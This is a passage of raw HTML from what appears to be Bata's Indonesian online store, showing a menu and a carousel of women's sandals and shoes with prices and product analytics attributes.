<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Buka menu utama">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Buka pencarian">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767153407924/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Wanita" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Wanita</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/koleksi-terbaru/wanita/" data-menu-index="2" data-menu-selection="Baru &amp; Tren" aria-label="Baru &amp; Tren" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Baru &amp; Tren</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1767128421387/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Baru &amp; Tren</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/alas-kaki/" aria-label="Produk Terlaris">
        <span class="cc-menu__thirdLevel__title">Produk Terlaris</span>
    </a>
</div><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/koleksi-terbaru/wanita/" aria-label="Koleksi Terbaru">
        <span class="cc-menu__thirdLevel__title">Koleksi Terbaru</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806016">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" aria-label="Sandal Wanita Farla">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw72bf9ad4/images/tile/5806016_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Farla"
        title="Sandal Wanita Farla"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806016">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806016"
        data-analytics-product-id="540M_2022_5806016"
        href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html"
        aria-labelledby="brand-540M_2022_5806016 product-540M_2022_5806016-name product-540M_2022_5806016-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806016-name">
            Sandal Wanita Farla
        </div>
        <span class="sr-only" id="product-540M_2022_5806016-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806016" href="/id/wanita/alas-kaki/sandal/sandal-wanita-farla-540M_2022_5806016.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806016"
    data-name="Sandal Wanita Farla"
    data-id="540M_2022_5806016"
    data-dimension1="540M_IT5800161503W"
    data-dimension2="5806016"
    data-dimension3="540M_2022_5806016"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-women-sandals-farla-comfort-cushion-540M_IT5800161503W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw5174c64d/images/tile/5806016_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5808011">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/sepatu-wanita-yajan-540M_2022_5808011.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" aria-label="Sepatu Wanita Yajan">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe5584322/images/tile/5808011_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sepatu Wanita Yajan"
        title="Sepatu Wanita Yajan"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5808011">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5808011"
        data-analytics-product-id="540M_2022_5808011"
        href="/id/sepatu-wanita-yajan-540M_2022_5808011.html"
        aria-labelledby="brand-540M_2022_5808011 product-540M_2022_5808011-name product-540M_2022_5808011-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5808011-name">
            Sepatu Wanita Yajan
        </div>
        <span class="sr-only" id="product-540M_2022_5808011-price">
            
                Harga Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5808011" href="/id/sepatu-wanita-yajan-540M_2022_5808011.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5808011"
    data-name="Sepatu Wanita Yajan"
    data-id="540M_2022_5808011"
    data-dimension1="540M_TA5800111003W"
    data-dimension2="5808011"
    data-dimension3="540M_2022_5808011"
    data-price="299900.00"
    data-brand="BATA"
    data-category="null"
    data-description="Bata kembali menghadirkan alas kaki untuk membuat penampilan Anda semakin fashionable dan stylish. Alas kaki ini pun nyaman juga ringan dengan sol kuat sehingga Anda dapat tampil gaya sekaligus nyaman beraktivitas seharian dengan sepatu ini."
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sepatu-flats-moccasin-wanita-giulia-540M_TA5800111003W.html"
    data-categoryurl="https://www.bata.com/id/search"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbd3ab8b4/images/tile/5808011_1.jpg?sw=200&amp;sh=200"
    data-color="TAUPE"
    
    data-position="null"
    data-quantity="1.0"
    
    
    
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5806039">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806039" aria-label="Sandal Wanita Cecilia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7d472d1b/images/tile/5806039_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Cecilia"
        title="Sandal Wanita Cecilia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw1986a94f/images/tile/5806039_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Wanita Cecilia"
        title="Sandal Wanita Cecilia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5806039">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5806039"
        data-analytics-product-id="540M_2022_5806039"
        href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html"
        aria-labelledby="brand-540M_2022_5806039 product-540M_2022_5806039-name product-540M_2022_5806039-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5806039-name">
            Sandal Wanita Cecilia
        </div>
        <span class="sr-only" id="product-540M_2022_5806039-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5806039" href="/id/wanita/alas-kaki/wedges/sandal-wanita-cecilia-540M_2022_5806039.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5806039"
    data-name="Sandal Wanita Cecilia"
    data-id="540M_2022_5806039"
    data-dimension1="540M_IT5800391503W"
    data-dimension2="5806039"
    data-dimension3="540M_2022_5806039"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Look good and feel comfortable with Bata Comfit collection. Say goodbye to achy feet and say hello to style and comfort with Bata comfit collection. Bata Comfit features innovative insole with arch support, padding for ball of foot, and heel cushion boost. A must have shoes for everyday comfort. Elevate your style with this comfortable pair of fashion sandal from Bata Comfit. Featuring a contemporary refined design with exceptional comfort, this pair is perfect to give your quintessential dressing an upgrade."
    data-producturl="https://www.bata.com/id/women-sandals-cecilia-online-exclusive-540M_IT5800391503W.html"
